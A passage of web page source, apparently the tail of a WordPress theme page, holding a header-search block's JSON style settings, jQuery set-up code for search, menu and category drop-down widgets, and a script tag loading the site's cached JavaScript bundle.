20px","image_height":"70","modules_gap":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiNyJ9","meta_info_horiz":"content-horiz-center","meta_info_align":"","modules_category":"above","art_title":"12px 0 0 0","meta_info_border_size":"0 1px 1px 1px","modules_category_padding":"0","f_input_font_family":"406","f_input_font_size":"11","f_input_font_line_height":"1","f_input_font_transform":"uppercase","f_placeholder_font_size":"11","f_placeholder_font_line_height":"1","f_placeholder_font_family":"406","f_placeholder_font_transform":"uppercase","f_input_font_spacing":"1","f_placeholder_font_spacing":"1","f_btn_font_spacing":"1","f_btn_font_size":"11","f_btn_font_line_height":"1","f_btn_font_transform":"uppercase","f_btn_font_family":"406","icon_color_h":"#ce9079","f_toggle_txt_font_family":"406","f_toggle_txt_font_spacing":"1","f_toggle_txt_font_size":"11","f_toggle_txt_font_line_height":"1","f_toggle_txt_font_transform":"uppercase","btn_color":"#444444","btn_color_h":"#ce9079","btn_icon_color":"#444444","btn_icon_color_h":"#ce9079","btn_bg":"rgba(255,255,255,0)","btn_border_color":"#eaeaea","btn_border_color_h":"#eaeaea","modules_on_row":"50%","mc1_tl":"12","f_title_font_family":"406","f_title_font_spacing":"1","f_title_font_transform":"uppercase","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_weight":"600","f_title_font_line_height":"1.2","f_cat_font_family":"460","f_cat_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","f_cat_font_line_height":"1","f_results_msg_font_family":"406","f_results_msg_font_spacing":"1","f_results_msg_font_transform":"uppercase","f_results_msg_font_size":"11","f_results_msg_font_style":"normal","input_border_color":"#eaeaea","title_txt":"#444444","all_underline_color":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#444444","cat_txt_hover":"#444444","form_shadow_shadow_size":"8","form_shadow_shadow_offset_vertical":"3","form_shadow_shadow_color":"rgba(0,0,0,0.1)","block_type":"tdb_header_search","separator":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_radius":"","results_padding":"","results_msg_border":"","mc1_el":"","results_limit":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_weight":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_26_29f","tdc_css_class":"tdi_26_29f","tdc_css_class_style":"tdi_26_29f_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_26_29f');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_31_11a';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_31_11a');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

	                    
                            /* global jQuery:{} */
                            jQuery(window).on( 'load', function () {

                                var jquery_object_container = jQuery('.tdi_57_ff9 .tdb-category-siblings');

                                if( jquery_object_container.hasClass('tdb-category-siblings-inline') ) {
                                    var horizontal_jquery_obj = jquery_object_container.find('.td-category:first');
                                    var pulldown_item_obj = new tdPullDown.item();

                                    pulldown_item_obj.blockUid = jquery_object_container.parent().parent().data('td-block-uid'); // get the block UID
                                    pulldown_item_obj.horizontal_jquery_obj = horizontal_jquery_obj;
                                    pulldown_item_obj.vertical_jquery_obj = jquery_object_container.find('.td-subcat-dropdown:first');
                                    pulldown_item_obj.horizontal_element_css_class = 'entry-category';
                                    pulldown_item_obj.container_jquery_obj = horizontal_jquery_obj.parents('.tdb-category-siblings:first');
                                    tdPullDown.add_item(pulldown_item_obj);
                                }

                            });</script> <script defer src="https://vr.haichangoceanpark.com/wp-content/cache/autoptimize/js/autoptimize_a7261db9c42ff35b445ef86f3e9a1abe.js"></script></body></html>